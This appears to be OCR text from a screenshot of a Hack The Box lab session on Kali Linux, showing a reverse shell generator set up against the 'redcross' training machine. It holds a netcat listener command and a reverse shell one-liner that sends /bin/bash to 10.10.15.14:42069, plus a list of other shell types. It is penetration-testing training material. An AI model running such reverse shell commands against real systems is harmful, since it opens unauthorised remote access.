 2
10.10.15.14
23:01
Online - Reverse Shell Generator — Mozilla Firefox
Hack The Box :: Hack The
intra.redcross.htb/?page=log
intra.redcross.htb/?page=app
Certificate for intra.redcross.
admin.redcross.htb/?page=fi
intra.redcross.htb/?page=app
Online - Reverse Shell Ge
https://www.revshells.com
burp
ABP
S
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
IP
10.10.15.14
Port
42069
+1
nc -lvnp 42069
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
nc 10.10.15.14 42069 -e /bin/bash
Shell
/bin/bash
Encoding
None
Raw
Copied to clipboard
zanidd